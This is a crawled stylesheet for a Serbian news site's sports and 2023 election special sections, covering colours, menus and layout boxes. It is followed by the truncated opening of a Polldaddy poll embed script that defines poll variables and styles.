@media screen and (min-width: 990px) {
  #sport_mb2023 #top .header-top .menu > li {
    padding: 0;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    float: left; }
    #sport_mb2023 #top .header-top .menu > li.active, #sport_mb2023 #top .header-top .menu > li:hover {
      background: #ffffff; }
      #sport_mb2023 #top .header-top .menu > li.active a, #sport_mb2023 #top .header-top .menu > li:hover a {
        color: #130599;
        float: left; }
    #sport_mb2023 #top .header-top .menu > li a {
      color: #ffffff;
      float: left;
      padding: 10px;
      font-size: 14px;
      font-weight: 500;
      text-transform: uppercase; }
  #sport_mb2023 nav.main-nav {
    background-color: #130599;
    position: relative;
    border-bottom: 3px solid #ffffff;
    height: 42px; } }
#sport_mb2023 .module-title, #sport_mb2023 .blog-head h1 {
  background: linear-gradient(90deg, #130599, #001dfa, #130599); }
#sport_mb2023 .blog-head ul li.active {
  border-color: #130599; }
#sport_mb2023 .button-news.theme2 a {
  border-color: #808080;
  color: #1a1a1a; }
#sport_mb2023 #rate-nav .selected-tab {
  border-bottom-color: #130599; }
#sport_mb2023 .item-page .comments-send {
  background-color: #130599; }
#sport_mb2023 article.video span.comment {
  background-color: #130599 !important; }
#sport_mb2023 .send-comment-page #komentar-forma input[type="submit"] {
  background-color: #130599 !important; }
#sport_mb2023 .item-page .article-footer .comments-number a {
  background-color: #130599; }
  #sport_mb2023 .item-page .article-footer .comments-number a:after {
    border-top-color: #130599; }
#sport_mb2023 .item-page .article-info .comments {
  background-color: #130599; }
  #sport_mb2023 .item-page .article-info .comments:after {
    border-top-color: #130599; }
#sport_mb2023 .tabs-news-list .tabs li.ui-tabs-active a, #sport_mb2023 .tabs-news-list .tabs li.active a, #sport_mb2023 .tabs-news-list .tournamentYears li.ui-tabs-active a, #sport_mb2023 .tabs-news-list .tournamentYears li.active a {
  border-color: #001dfa; }
#sport_mb2023 .tabs-news-list .tabs li, #sport_mb2023 .tabs-news-list .tournamentYears li {
  padding-top: 0; }
#sport_mb2023 .tabs-news-list {
  margin-top: 0; }
#sport_mb2023 .item-page p a, #sport_mb2023 .lb-post-container a, #sport_mb2023 .article-header h1 a {
  color: #130599;
  text-decoration: underline; }
  #sport_mb2023 .item-page p a:hover, #sport_mb2023 .item-page p a:active, #sport_mb2023 .lb-post-container a:hover, #sport_mb2023 .lb-post-container a:active, #sport_mb2023 .article-header h1 a:hover, #sport_mb2023 .article-header h1 a:active {
    color: #001dfa; }
#sport_mb2023 .page-title {
  font-size: 14px;
  font-weight: bold;
  display: table;
  margin-bottom: 10px;
  background: #130599;
  color: #FFF;
  text-transform: uppercase;
  padding: 4px 15px;
  float: left; }
#sport_mb2023 .table th, #sport_mb2023 .table thead td, #sport_mb2023 .table tfoot td {
  background: #F5F5F5;
  text-align: left; }
#sport_mb2023 .table tbody td {
  background: #f5f5f5; }
  #sport_mb2023 .table tbody td a {
    color: #130599; }
#sport_mb2023 .table th, #sport_mb2023 .table td {
  padding: 11px 14px 14px;
  border-bottom: 2px solid #FFF; }
#sport_mb2023 section h4 {
  background: #130599;
  color: #FFF;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 4px 19px;
  margin-bottom: 10px;
  display: table; }
  @media screen and (min-width: 990px) {
    #sport_mb2023 section h4 {
      margin-bottom: 20px; } }
#sport_mb2023 aside.right section {
  margin-bottom: 20px; }
#sport_mb2023 p.heading {
  font-size: 16px;
  margin: 10px 0; }
#sport_mb2023 p.date {
  margin: 10px 0;
  font-style: italic; }
#sport_mb2023 .select-day {
  overflow: auto; }
  #sport_mb2023 .select-day li {
    float: left;
    margin: 0 8px 8px 0; }
    #sport_mb2023 .select-day li a {
      padding: 8px 12px;
      background: #f5f5f5;
      display: block; }
#sport_mb2023 .tabs-nav {
  margin-top: 20px; }
#sport_mb2023 .tabs {
  margin-bottom: 14px;
  overflow: auto; }
  #sport_mb2023 .tabs li.ui-tabs-active a {
    background: #130599;
    color: #FFF;
    font-weight: bold; }
  #sport_mb2023 .tabs li a {
    float: left;
    padding: 5px 12px;
    margin-right: 5px;
    text-transform: uppercase;
    background: #F5F5F5; }
#sport_mb2023 .cat-list {
  overflow: auto;
  margin: -14px 0;
  border-top: 1px solid #130599;
  padding: 10px; }
  #sport_mb2023 .cat-list li {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 48.82117%;
    margin-bottom: 7px; }
    #sport_mb2023 .cat-list li:nth-child(2n) {
      margin-right: 0px; }
#sport_mb2023 .blog {
  clear: both; }
  #sport_mb2023 .blog article {
    clear: both;
    width: 100%; }
    #sport_mb2023 .blog article img {
      float: left;
      /*                width: 25%;*/
      max-width: 140px;
      height: auto;
      margin: 0 15px 15px 0; }
      @media screen and (min-width: 990px) {
        #sport_mb2023 .blog article img {
          width: 140px;
          height: 100px;
          margin-right: 14px;
          margin-bottom: 20px; } }
    #sport_mb2023 .blog article h2 {
      font-size: 14px;
      margin-bottom: 5px; }
      @media screen and (min-width: 990px) {
        #sport_mb2023 .blog article h2 {
          font-size: 20px;
          margin-right: 20px;
          line-height: 1.3; } }
    #sport_mb2023 .blog article span {
      font-size: 11px;
      color: #808080;
      text-transform: uppercase; }
      #sport_mb2023 .blog article span a {
        color: #808080; }
      #sport_mb2023 .blog article span small {
        position: relative;
        top: -1px; }
#sport_mb2023 .related-box {
  clear: both; }
#sport_mb2023 .related {
  clear: both;
  margin: 27px 0 30px; }
  #sport_mb2023 .related h5 {
    text-transform: uppercase;
    color: #1a1a1a;
    font-weight: 700;
    display: block;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 6px;
    margin: -5px 0 12px; }
    @media screen and (max-width: 767px) {
      #sport_mb2023 .related h5 {
        margin-top: 0; } }
  #sport_mb2023 .related ul {
    overflow: hidden; }
  #sport_mb2023 .related .box-item {
    padding: 0;
    margin-bottom: 0 !important;
    display: inline-block;
    vertical-align: top; }
    #sport_mb2023 .related .box-item .text {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 58.8629657719%; }
      #sport_mb2023 .related .box-item .text:last-child {
        margin-right: 0; }
      #sport_mb2023 .related .box-item .text h3 {
        font-size: 14px;
        font-weight: 400;
        margin: 0;
        padding-left: 2px; }
        @media screen and (max-width: 767px) {
          #sport_mb2023 .related .box-item .text h3 {
            font-size: 16px; } }
    #sport_mb2023 .related .box-item .img {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 38.2944486578%;
      margin-left: 0; }
      #sport_mb2023 .related .box-item .img:last-child {
        margin-right: 0; }
      #sport_mb2023 .related .box-item .img a img {
        height: 100%;
        width: 100%; }
  @media (max-width: 650px) {
    #sport_mb2023 .related .box-item {
      width: 100% !important;
      margin-top: 15px;
      padding-top: 0; }
      #sport_mb2023 .related .box-item:first-child {
        margin-top: 0;
        padding-top: 3px; }
      #sport_mb2023 .related .box-item:last-child {
        padding-bottom: 16px;
        border-bottom: 1px solid #D9D9D9; } }
  section.left #sport_mb2023 .related .box-item, section.left #sport_mb2023 .related .box3, section.left #sport_mb2023 .related .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    section.left #sport_mb2023 .related .box-item:nth-child(2n), section.left #sport_mb2023 .related .box3:nth-child(2n), section.left #sport_mb2023 .related .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    section.left #sport_mb2023 .related .box-item:last-child, section.left #sport_mb2023 .related .box3:last-child, section.left #sport_mb2023 .related .box3 .box-item:last-child {
      clear: none; }
    section.left #sport_mb2023 .related .box-item:nth-child(3n), section.left #sport_mb2023 .related .box3:nth-child(3n), section.left #sport_mb2023 .related .box3 .box-item:nth-child(3n) {
      margin-right: 3%; }
@media screen and (min-width: 768px) {
  #sport_mb2023 section.left .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    #sport_mb2023 section.left .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    #sport_mb2023 section.left .box3 .box-item:last-child {
      clear: none; }
    #sport_mb2023 section.left .box3 .box-item:nth-child(3n) {
      margin-right: 3%; } }
#sport_mb2023 .tabs {
  /*IVAN*/
  text-align: left;
  border: 0; }
#sport_mb2023 div.scrollmenu ul {
  white-space: nowrap;
  background-color: #130599;
  overflow-x: auto;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  scroll-behavior: smooth;
  display: flex; }
#sport_mb2023 div.scrollmenu .active a {
  background-color: white;
  color: #130599; }
#sport_mb2023 .b92-content {
  margin: 10px 0 0 0; }

#izbori2023 {
  /*    .news-box1 .box-item .comments-number, .news-box2 .comments-number, .news-box4 .box-info .comments-number {
      background: rgba(239, 81, 59, 0.85);
      &:after {
          border-top-color: rgba(239, 81, 59, 0.85);
      }
  }*/ }
  #izbori2023 .intext-table td {
    padding: 5px;
    vertical-align: baseline; }
  #izbori2023 .overallImg-left, #izbori2023 .overallImg-right {
    z-index: 200; }
  #izbori2023 .news-box1 .box-item .comments-number, #izbori2023 .news-box2 .comments-number, #izbori2023 .news-box4 .box-info .comments-number {
    background: rgba(0, 50, 122, 0.75); }
    #izbori2023 .news-box1 .box-item .comments-number:after, #izbori2023 .news-box2 .comments-number:after, #izbori2023 .news-box4 .box-info .comments-number:after {
      border-top-color: rgba(0, 50, 122, 0.75); }
    #izbori2023 .news-box1 .box-item .comments-number:hover, #izbori2023 .news-box2 .comments-number:hover, #izbori2023 .news-box4 .box-info .comments-number:hover {
      background: #00327a; }
      #izbori2023 .news-box1 .box-item .comments-number:hover:after, #izbori2023 .news-box2 .comments-number:hover:after, #izbori2023 .news-box4 .box-info .comments-number:hover:after {
        border-top-color: #00327a; }
  #izbori2023 .news-box1 .box-item .text .category, #izbori2023 .news-box2 .text .category, #izbori2023 .news-box4 .box-info .text .category {
    background: rgba(0, 50, 122, 0.75);
    padding: 1px 5px;
    color: #FFF; }
    #izbori2023 .news-box1 .box-item .text .category:hover, #izbori2023 .news-box2 .text .category:hover, #izbori2023 .news-box4 .box-info .text .category:hover {
      background: #00327a; }
  #izbori2023 .item {
    overflow: hidden !important; }
  #izbori2023 .scroll-content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }
    @media screen and (max-width: 767px) {
      #izbori2023 .scroll-content {
        justify-content: center; } }
  #izbori2023 .scroll-content .scroll-content-item {
    margin: 7px !important; }
  #izbori2023 #top .header-top {
    width: 100%;
    background-color: #00327a !important;
    background: url(//b92s.net/info/izbori2023/desk/left-x1.png) 0% 0% no-repeat, url(//b92s.net/info/izbori2023/desk/right-x1.png) 100% 0% no-repeat, url(//b92s.net/info/izbori2023/desk/bg-x1.png) 50% 0% no-repeat;
    background-size: 450px 60px, 450px 60px, cover; }
    @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
      #izbori2023 #top .header-top {
        background: url(//b92s.net/info/izbori2023/desk/left-x2.png) 0% 0% no-repeat, url(//b92s.net/info/izbori2023/desk/right-x2.png) 100% 0% no-repeat, url(//b92s.net/info/izbori2023/desk/bg-x2.png) 50% 0% no-repeat;
        background-size: 450px 60px, 450px 60px, cover; } }
    @media only screen and (max-width: 1890px) {
      #izbori2023 #top .header-top {
        background: url(//b92s.net/info/izbori2023/desk/left-x1.png) calc(53vw - 1000px) 0% no-repeat, url(//b92s.net/info/izbori2023/desk/right-x1.png) calc(47vw + 550px) 0% no-repeat, url(//b92s.net/info/izbori2023/desk/bg-x1.png) 50% 0% no-repeat;
        background-size: 450px 60px, 450px 60px, cover; } }
  @media only screen and (max-width: 1890px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 1890px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 1890px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 1890px) and (min-device-pixel-ratio: 2), only screen and (max-width: 1890px) and (min-resolution: 192dpi), only screen and (max-width: 1890px) and (min-resolution: 2dppx) {
    #izbori2023 #top .header-top {
      background: url(//b92s.net/info/izbori2023/desk/left-x2.png) calc(53vw - 1000px) 0% no-repeat, url(//b92s.net/info/izbori2023/desk/right-x2.png) calc(47vw + 550px) 0% no-repeat, url(//b92s.net/info/izbori2023/desk/bg-x2.png) 50% 0% no-repeat;
      background-size: 450px 60px, 450px 60px, cover; } }

    @media screen and (max-width: 989px) {
      #izbori2023 #top .header-top {
        width: 100%;
        background: none;
        background-color: #00327a;
        background: url(//b92s.net/info/izbori2023/mobile/mob-x1.png) no-repeat center right, url(//b92s.net/info/izbori2023/desk/bg-x1.png) 50% 0% no-repeat;
        background-size: cover; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #izbori2023 #top .header-top {
      background: url(//b92s.net/info/izbori2023/mobile/mob-x2.png) no-repeat center right, url(//b92s.net/info/izbori2023/desk/bg-x2.png) 50% 0% no-repeat;
      background-size: cover; } }

    #izbori2023 #top .header-top .container {
      height: 60px; }
    #izbori2023 #top .header-top .logo-specijal {
      width: 230px;
      height: 60px; }
      @media screen and (min-width: 990px) {
        #izbori2023 #top .header-top .logo-specijal {
          background: url("https://b92s.net/info/izbori2023/desk/izbori-logo-desk-2023-x1.png") no-repeat center;
          background-size: 230px; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #izbori2023 #top .header-top .logo-specijal {
      background: url("https://b92s.net/info/izbori2023/desk/izbori-logo-desk-2023-x2.png") no-repeat center;
      -webkit-background-size: 230px;
      -moz-background-size: 230px;
      -o-background-size: 230px;
      background-size: 230px; } }

      @media screen and (max-width: 989px) {
        #izbori2023 #top .header-top .logo-specijal {
          background: url("https://b92s.net/info/izbori2023/mobile/izbori-logo-mob-2023-x1.png") no-repeat center;
          background-size: 170px;
          width: 170px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #izbori2023 #top .header-top .logo-specijal {
      background: url("https://b92s.net/info/izbori2023/mobile/izbori-logo-mob-2023-x2.png") no-repeat center;
      -webkit-background-size: 170px;
      -moz-background-size: 170px;
      -o-background-size: 170px;
      background-size: 170px; } }

      @media screen and (max-width: 767px) {
        #izbori2023 #top .header-top .logo-specijal {
          margin-left: 13px;
          height: 55px; } }
    #izbori2023 #top .header-top .menu {
      top: 55px; }
    #izbori2023 #top .header-top .menu > li a {
      font-size: 12px; }
    #izbori2023 #top .header-top .menu-collapse {
      background-color: transparent;
      height: 55px; }
      #izbori2023 #top .header-top .menu-collapse .icon-bar {
        background-color: #ffffff;
        width: 30px;
        height: 5px; }
      #izbori2023 #top .header-top .menu-collapse.on {
        background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
    #izbori2023 #top .header-top .header-master {
      background-color: transparent; }
      @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
        #izbori2023 #top .header-top .header-master {
          -webkit-background-size: 190px, 60px;
          -moz-background-size: 190px, 60px;
          -o-background-size: 190px, 60px;
          background-size: 190px, 60px; } }
      @media screen and (min-width: 990px) {
        #izbori2023 #top .header-top .header-master {
          height: 60px; } }
      @media screen and (max-width: 989px) {
        #izbori2023 #top .header-top .header-master {
          text-align: left; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #izbori2023 #top .header-top .header-master {
      -webkit-background-size: 255px, 60px;
      -moz-background-size: 255px, 60px;
      -o-background-size: 255px, 60px;
      background-size: 255px, 60px; } }

      @media screen and (max-width: 767px) {
        #izbori2023 #top .header-top .header-master {
          height: 55px;
          /*            background: url("//b92s.net/sport/australianopen2019/mobile/1x/mobile-header-date.png") no-repeat 123px 39px;*/
          background: none;
          padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #izbori2023 #top .header-top .header-master {
      /*                  background: url("//b92s.net/sport/australianopen2020/mobile/2x/mobile-header-date.png") no-repeat 123px 39px;
                        -webkit-background-size: 88px;
                        -moz-background-size: 88px;
                        -o-background-size: 88px;
                        background-size: 88px;*/
      background: none; } }

      #izbori2023 #top .header-top .header-master .b92-content span {
        background: #F0F0F0; }
    @media screen and (max-width: 989px) {
      #izbori2023 #top .header-top .menu li a {
        color: #00327a; } }
    @media screen and (min-width: 768px) and (max-width: 989px) {
      #izbori2023 #top .header-top .menu li.active a {
        border-color: #00327a; } }
  @media screen and (min-width: 990px) {
    #izbori2023 #top .header-top .menu > li {
      padding: 0;
      font-size: 12px;
      font-weight: 600;
      position: relative;
      float: left; }
      #izbori2023 #top .header-top .menu > li.active, #izbori2023 #top .header-top .menu > li:hover {
        background: #fffffa;
        /*                    &:after {
                            content: "";
                            height:2px;
                            position:absolute;
                            width: 100%;
                            left:0;
                            bottom: 0px;
                            background-color: #fff;
                        }*/ }
        #izbori2023 #top .header-top .menu > li.active a, #izbori2023 #top .header-top .menu > li:hover a {
          color: #00327a;
          float: left;
          /*                    padding: 10px 10px 8px; was 10 4 8
                              font-size: 14px;
                              font-weight: 500;
                              text-transform: uppercase;*/ }
      #izbori2023 #top .header-top .menu > li a {
        color: #fffffa;
        float: left;
        padding: 10px 7px 10px 7px;
        font-size: 12px;
        font-weight: 500;
        text-transform: uppercase; }
    #izbori2023 nav.main-nav {
      background-color: #00327a;
      position: relative;
      /*border-bottom: 3px solid #0956a8;*/
      height: 39px;
      /*            &:after {
                  content: "";            position:absolute;
                  left:0;
                  right:0;
                  bottom: 2px;
                  height: 1px;
                  background: url("//b92s.net/sport/images/us15-menu-pattern.png") repeat 0 0;
      
              }*/ } }
  #izbori2023 .module-title, #izbori2023 .blog-head h1 {
    background-color: #00327a; }
  #izbori2023 .blog-head ul li.active {
    border-color: #00327a; }
  #izbori2023 .button-news.theme2 a {
    border-color: #808080;
    color: #1a1a1a; }
  #izbori2023 #rate-nav .selected-tab {
    border-bottom-color: #0956a8; }
  #izbori2023 .item-page .comments-send {
    background-color: #00327a; }
  #izbori2023 article.video span.comment {
    background-color: #00327a !important; }
  #izbori2023 .send-comment-page #komentar-forma input[type="submit"] {
    background-color: #00327a !important; }
  #izbori2023 .item-page .article-footer .comments-number a {
    background-color: #00327a; }
    #izbori2023 .item-page .article-footer .comments-number a:after {
      border-top-color: #00327a; }
  #izbori2023 .item-page .article-info .comments {
    background-color: #00327a; }
    #izbori2023 .item-page .article-info .comments:after {
      border-top-color: #00327a; }
  #izbori2023 .tabs-news-list .tabs li.ui-tabs-active a, #izbori2023 .tabs-news-list .tabs li.active a, #izbori2023 .tabs-news-list .tournamentYears li.ui-tabs-active a, #izbori2023 .tabs-news-list .tournamentYears li.active a {
    border-color: #0092d8; }
  #izbori2023 .tabs-news-list .tabs li, #izbori2023 .tabs-news-list .tournamentYears li {
    padding-top: 0; }
  #izbori2023 .tabs-news-list {
    margin-top: 0; }
  #izbori2023 .item-page p a, #izbori2023 .lb-post-container a, #izbori2023 .article-header h1 a {
    color: #00327a;
    text-decoration: underline; }
    #izbori2023 .item-page p a:hover, #izbori2023 .item-page p a:active, #izbori2023 .lb-post-container a:hover, #izbori2023 .lb-post-container a:active, #izbori2023 .article-header h1 a:hover, #izbori2023 .article-header h1 a:active {
      color: #00327a; }
  #izbori2023 .page-title {
    font-size: 14px;
    font-weight: bold;
    display: table;
    margin-bottom: 10px;
    background: #00327a;
    color: #FFF;
    text-transform: uppercase;
    padding: 4px 15px;
    float: left; }
  #izbori2023 .table th, #izbori2023 .table thead td, #izbori2023 .table tfoot td {
    background: #F5F5F5;
    text-align: left; }
  #izbori2023 .table tbody td {
    background: #f5f5f5; }
    #izbori2023 .table tbody td a {
      color: #00327a; }
  #izbori2023 .table th, #izbori2023 .table td {
    padding: 11px 14px 14px;
    border-bottom: 2px solid #FFF; }
  #izbori2023 section h4 {
    background: #00327a;
    color: #FFF;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 4px 19px;
    margin-bottom: 10px;
    display: table; }
    @media screen and (min-width: 990px) {
      #izbori2023 section h4 {
        margin-bottom: 20px; } }
  #izbori2023 aside.right section {
    margin-bottom: 20px; }
  #izbori2023 p.heading {
    font-size: 16px;
    margin: 10px 0; }
  #izbori2023 p.date {
    margin: 10px 0;
    font-style: italic; }
  #izbori2023 .select-day {
    overflow: auto; }
    #izbori2023 .select-day li {
      float: left;
      margin: 0 8px 8px 0; }
      #izbori2023 .select-day li a {
        padding: 8px 12px;
        background: #f5f5f5;
        display: block; }
  #izbori2023 .tabs-nav {
    margin-top: 20px; }
  #izbori2023 .tabs {
    margin-bottom: 14px;
    overflow: auto; }
    #izbori2023 .tabs li.ui-tabs-active a {
      background: #00327a;
      color: #FFF;
      font-weight: bold; }
    #izbori2023 .tabs li a {
      float: left;
      padding: 5px 12px;
      margin-right: 5px;
      text-transform: uppercase;
      background: #F5F5F5; }
  #izbori2023 .cat-list {
    overflow: auto;
    margin: -14px 0;
    border-top: 1px solid #00327a;
    padding: 10px; }
    #izbori2023 .cat-list li {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 48.82117%;
      margin-bottom: 7px; }
      #izbori2023 .cat-list li:nth-child(2n) {
        margin-right: 0px; }
  #izbori2023 .blog {
    clear: both; }
    #izbori2023 .blog article {
      clear: both;
      width: 100%; }
      #izbori2023 .blog article img {
        float: left;
        /*                width: 25%;*/
        max-width: 140px;
        height: auto;
        margin: 0 15px 15px 0; }
        @media screen and (min-width: 990px) {
          #izbori2023 .blog article img {
            width: 140px;
            height: 100px;
            margin-right: 14px;
            margin-bottom: 20px; } }
      #izbori2023 .blog article h2 {
        font-size: 14px;
        margin-bottom: 5px; }
        @media screen and (min-width: 990px) {
          #izbori2023 .blog article h2 {
            font-size: 20px;
            margin-right: 20px;
            line-height: 1.3; } }
      #izbori2023 .blog article span {
        font-size: 11px;
        color: #808080;
        text-transform: uppercase; }
        #izbori2023 .blog article span a {
          color: #808080; }
        #izbori2023 .blog article span small {
          position: relative;
          top: -1px; }
  #izbori2023 .related-box {
    clear: both; }
  #izbori2023 .related {
    clear: both;
    margin: 27px 0 30px; }
    #izbori2023 .related h5 {
      text-transform: uppercase;
      color: #1a1a1a;
      font-weight: 700;
      display: block;
      border-bottom: 1px solid #d9d9d9;
      padding-bottom: 6px;
      margin: -5px 0 12px; }
      @media screen and (max-width: 767px) {
        #izbori2023 .related h5 {
          margin-top: 0; } }
    #izbori2023 .related ul {
      overflow: hidden; }
    #izbori2023 .related .box-item {
      padding: 0;
      margin-bottom: 0 !important;
      display: inline-block;
      vertical-align: top;
      /*        @include media($phone) {
                  @include span-columns(3 of 9);
                  width:31.1% !important;
                  border-top:0;
              } */ }
      #izbori2023 .related .box-item .text {
        float: left;
        display: block;
        margin-right: 2.8425855704%;
        width: 58.8629657719%; }
        #izbori2023 .related .box-item .text:last-child {
          margin-right: 0; }
        #izbori2023 .related .box-item .text h3 {
          font-size: 14px;
          font-weight: 400;
          margin: 0;
          padding-left: 2px; }
          @media screen and (max-width: 767px) {
            #izbori2023 .related .box-item .text h3 {
              font-size: 16px; } }
      #izbori2023 .related .box-item .img {
        float: left;
        display: block;
        margin-right: 2.8425855704%;
        width: 38.2944486578%;
        margin-left: 0; }
        #izbori2023 .related .box-item .img:last-child {
          margin-right: 0; }
        #izbori2023 .related .box-item .img a img {
          height: 100%;
          width: 100%; }
    @media (max-width: 650px) {
      #izbori2023 .related .box-item {
        width: 100% !important;
        margin-top: 15px;
        padding-top: 0; }
        #izbori2023 .related .box-item .img {
          /*                display:none;*/ }
        #izbori2023 .related .box-item .text {
          /*                width: inherit;*/ }
        #izbori2023 .related .box-item:first-child {
          margin-top: 0;
          padding-top: 3px; }
        #izbori2023 .related .box-item:last-child {
          padding-bottom: 16px;
          border-bottom: 1px solid #D9D9D9; } }
    section.left #izbori2023 .related .box-item, section.left #izbori2023 .related .box3, section.left #izbori2023 .related .box3 .box-item {
      margin-right: 3%;
      width: 48%;
      float: left;
      display: block; }
      section.left #izbori2023 .related .box-item:nth-child(2n), section.left #izbori2023 .related .box3:nth-child(2n), section.left #izbori2023 .related .box3 .box-item:nth-child(2n) {
        margin-right: 0;
        margin-bottom: 15px !important; }
      section.left #izbori2023 .related .box-item:last-child, section.left #izbori2023 .related .box3:last-child, section.left #izbori2023 .related .box3 .box-item:last-child {
        clear: none; }
      section.left #izbori2023 .related .box-item:nth-child(3n), section.left #izbori2023 .related .box3:nth-child(3n), section.left #izbori2023 .related .box3 .box-item:nth-child(3n) {
        margin-right: 3%; }
  @media screen and (min-width: 768px) {
    #izbori2023 section.left .box3 .box-item {
      margin-right: 3%;
      width: 48%;
      float: left;
      display: block; }
      #izbori2023 section.left .box3 .box-item:nth-child(2n) {
        margin-right: 0;
        margin-bottom: 15px !important; }
      #izbori2023 section.left .box3 .box-item:last-child {
        clear: none; }
      #izbori2023 section.left .box3 .box-item:nth-child(3n) {
        margin-right: 3%; } }
  #izbori2023 .tabs {
    /*IVAN*/
    text-align: left;
    border: 0; }
  #izbori2023 div.scrollmenu ul {
    white-space: nowrap;
    background-color: #00327a;
    overflow-x: auto;
    box-sizing: border-box;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    scroll-behavior: smooth;
    display: flex; }
  #izbori2023 div.scrollmenu .active a {
    background-color: white;
    color: #00327a; }

/* KRAJ IZORI 2023 SPECIJALA */

/*# sourceMappingURL=specijal2023.css.map */


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://secure.polldaddy.com/p/12750645.js
body_size: 5971
content:
var pollClosed12750645 = false;
var PDV_POLLRAND12750645 = false;
var PDV_a12750645 = '';
var PDV_o12750645 = '';
var PDV_id12750645 = 12750645;
var PDV_pt12750645 = 0;
var PDV_po12750645 = 0;
var PDV_b12750645 = 1;
var PDV_pr12750645 = 1;
var PDV_l12750645 = 0;
var PDV_s12750645 = 210789;
var PDV_h12750645 = '400f3185ba265618e34be24e34cfe7a5';
var PDV_w12750645 = 12750645;
var PDV_share12750645 = 1;
var PDV_expire12750645 = 604800;
var PDV_version12750645 = 0;
var PDV_def12750645 = '#PDI_container12750645 .pds-box{margin:0;direction:ltr} #PDI_container12750645 .pds-question-top{font:normal normal bold 14px/20px Open Sans, sans-serif;color:#FFF;background:#333;text-align:left;border:0 none #eee;margin:0;padding:10px} #PDI_container12750645 .pds-answer-input{padding:3px 0 0;position:relative;float:left;display:block;width:18px} #PDI_container12750645 .pds-input-label{font:normal normal normal 13px/18px Open Sans, sans-serif;color:#333;text-align:left;padding:0;position:relative;float:left;margin-top:3px;width:90%;cursor:pointer;display:block} #PDI_container12750645 .pds-feedback-label{font:normal normal normal 13px/18px Open Sans, sans-serif;color:#333;text-align:left;padding:0;position:relative;display:block} #PDI_container12750645 .pds-other-label{font:normal normal normal 13px/18px Open Sans, sans-serif;color:#333;text-align:left;padding:0;width:268px;position:relative;float:left} #PDI_container12750645 .pds-view-results{text-align:left;padding:0 14px;position:relative;float:left} #PDI_container12750645 .pds-comments{font:normal normal normal 11px/11px Open Sans, sans-serif;color:#333;text-align:left;padding:8px 10px 0 0;position:relative;float:left} #PDI_container12750645 .pds-return-poll{text-align:left;padding:0;position:relative;float:right;font-size:12px;color:#336} #PDI_container12750645 .pds-pd-link{font:normal normal normal 11px/11px Open Sans, sans-serif;color:#333;text-align:left;padding:8px 10px 0 0;position:relative;float:left} #PDI_container12750645 .pds-share{font:normal normal normal 11px/11px Open Sans, sans-serif;color:#333;text-align:left;padding:8px 10px 0 0;position:relative;float:left} #PDI_container12750645 .pds-textfield{font:normal normal normal 12px/12px Open Sans, sans-serif;color:#333;text-align:left;background-color:#fff;border:1px solid #d1d1d1;margin:4px 0 0 25px;padding:2px;width:200px;position:relative;float:left} #PDI_container12750645 .pds-vote-button{font:normal normal bold 14px/24px Open Sans, sans-serif;color:#fff!important;text-align:left;background-color:#F30;border:0 solid 